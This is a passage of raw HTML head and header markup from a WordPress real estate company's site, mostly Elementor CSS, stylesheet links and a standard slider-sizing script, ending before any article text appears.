.trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25420 .elementor-element.elementor-element-aabc751 .logo_image{max-height:70px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:0px 0px 0px 0px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-25420 .elementor-element.elementor-element-658731d3{width:19%;}.elementor-25420 .elementor-element.elementor-element-11dfa639{width:61.333%;}.elementor-25420 .elementor-element.elementor-element-3610b2e1{width:19%;}}@media(max-width:1279px){.elementor-25420 .elementor-element.elementor-element-34508fb8{width:var( --container-widget-width, 100.5px );max-width:100.5px;--container-widget-width:100.5px;--container-widget-flex-grow:0;}.elementor-25420 .elementor-element.elementor-element-bdd9f39{padding:17px 0px 17px 0px;}.elementor-25420 .elementor-element.elementor-element-aabc751 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-16b1239 > .elementor-widget-container{margin:9px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:6px 0px 0px 5px;}}@media(max-width:767px){.elementor-25420 .elementor-element.elementor-element-bdd9f39{padding:10px 0px 10px 0px;}.elementor-25420 .elementor-element.elementor-element-9d33e48{width:50%;}.elementor-25420 .elementor-element.elementor-element-d65065c{width:50%;}.elementor-25420 .elementor-element.elementor-element-16b1239 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:5px 0px 0px 0px;}}</style>
<style id="elementor-post-25410">.elementor-25410 .elementor-element.elementor-element-6fd3d392 > .elementor-background-overlay{background-image:url("https://themrl.com/wp-content/uploads/2021/02/residency-foot-deco-bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.26;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-6fd3d392{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-27979272{--spacer-size:50px;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-008f0b4 > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-008f0b4 > .elementor-element-populated.elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-221fe19d .logo_image{max-height:200px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:47px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:77px;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-58afba25 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-58afba25 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-2351d6c8{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-5532755 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5532755 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-5532755 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-52db6166 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-52db6166 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-6a7d5ec0{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-6cc3629c .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-6cc3629c .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-20b1335{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-17f89511 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-5ec77aa1 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5ec77aa1 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5063a7d{--spacer-size:14px;}.elementor-25410 .elementor-element.elementor-element-3b3a4608{--spacer-size:50px;}.elementor-25410 .elementor-element.elementor-element-194c0578{--divider-border-style:solid;--divider-border-width:1px;}.elementor-25410 .elementor-element.elementor-element-194c0578 .elementor-divider-separator{width:100%;}.elementor-25410 .elementor-element.elementor-element-194c0578 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-25410 .elementor-element.elementor-element-25c94b32{--spacer-size:13px;}.elementor-25410 .elementor-element.elementor-element-4f7326d1{font-size:16px;font-weight:400;color:#96999F;}.elementor-25410 .elementor-element.elementor-element-26962449{--spacer-size:20px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-25410 .elementor-element.elementor-element-008f0b4{width:35.477%;}.elementor-25410 .elementor-element.elementor-element-868e4d5{width:79.522%;}.elementor-25410 .elementor-element.elementor-element-ec40f9a{width:50%;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca{width:18%;}.elementor-25410 .elementor-element.elementor-element-4b66c17d{width:14%;}.elementor-25410 .elementor-element.elementor-element-a25d6e9{width:16.147%;}}@media(max-width:1279px) and (min-width:768px){.elementor-25410 .elementor-element.elementor-element-008f0b4{width:35%;}.elementor-25410 .elementor-element.elementor-element-868e4d5{width:65%;}.elementor-25410 .elementor-element.elementor-element-ec40f9a{width:35%;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca{width:24%;}.elementor-25410 .elementor-element.elementor-element-4b66c17d{width:18%;}.elementor-25410 .elementor-element.elementor-element-a25d6e9{width:23%;}}@media(max-width:1279px){.elementor-25410 .elementor-element.elementor-element-221fe19d{width:var( --container-widget-width, 64.797px );max-width:64.797px;--container-widget-width:64.797px;--container-widget-flex-grow:0;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:38px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:35px;}.elementor-25410 .elementor-element.elementor-element-17f89511 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-25410 .elementor-element.elementor-element-221fe19d{width:var( --container-widget-width, 66.797px );max-width:66.797px;--container-widget-width:66.797px;--container-widget-flex-grow:0;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-column-wrap{padding:20px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-widget-wrap{padding:20px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:28px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:25px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4f7326d1{font-size:15px;line-height:1.4em;}.elementor-25410 .elementor-element.elementor-element-26962449{--spacer-size:10px;}}</style>
<style id="elementor-post-4509">.elementor-4509 .elementor-element.elementor-element-67b4187 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-1c135e79 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-1c135e79 .logo_image{max-height:50px;}.elementor-4509 .elementor-element.elementor-element-63144d7 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-63144d7 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-63144d7 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;margin-top:15px;margin-bottom:0px;padding:45px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-013bb75{--spacer-size:5px;}.elementor-4509 .elementor-element.elementor-element-a376f06 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-a376f06 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}</style>
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_banner-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/widgets/banner/banner.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />



<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://themrl.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752322936' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://themrl.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752323055' type='text/css' media='all' />




<style> #simple-chat-button--container { position: fixed; bottom: 20px; right: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: block; position: absolute; width: max-content; background-color: #fff; bottom: 15px; right: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 20px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 20px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } </style>



<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//themrl.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link property="stylesheet" rel='stylesheet' id='manoir-style-css' href='https://themrl.com/wp-content/themes/manoir/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://themrl.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://themrl.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-skin-default-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-plugins-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-custom-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-child-css' href='https://themrl.com/wp-content/themes/manoir-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='manoir-responsive-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='manoir-extra-styles-default-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/extra-styles.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://themrl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themrl.com/wp-json/wp/v2/posts/14292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themrl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themrl.com/?p=14292' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themrl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemrl.com%2Freal-estate-market-prediction-in-pakistan-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themrl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemrl.com%2Freal-estate-market-prediction-in-pakistan-2023%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="d4yNeNkuCuZ99J6Zzq-SXfbImB6aFk5kTKvftSpg00k"><meta name="generator" content="Elementor 3.32.5; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo-120x120.png" sizes="32x32" />
<link rel="icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" />
<meta name="msapplication-TileImage" content="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_1292755101 img.logo_image{max-height:70px;}.trx_addons_inline_509598958{width:388px;}.trx_addons_inline_1611046426 img.logo_image{max-height:50px;}.trx_addons_inline_564928367 img.logo_image{max-height:70px;}.trx_addons_inline_322074609 img.logo_image{max-height:200px;}</style></head>

<body class="wp-singular post-template-default single single-post postid-14292 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-manoir wp-child-theme-manoir-child hide_fixed_rows_enabled skin_default scheme_light blog_mode_post body_style_wide is_single single_style_style-3 sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-25420 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="manoir_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="manoir_skip_link skip_to_sidebar_link" href="#sidebar_skip_link_anchor" tabindex="1">Skip to sidebar</a>
								<a class="manoir_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_25420 top_panel_custom_masters-header				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25420" class="elementor elementor-25420">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-70aaab6f elementor-section-full_width scheme_dark elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="70aaab6f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d6fbf48 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7d6fbf48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a240395 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5a240395" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-658731d3 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="658731d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-34508fb8 elementor-widget-tablet__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="34508fb8" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1292755101" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
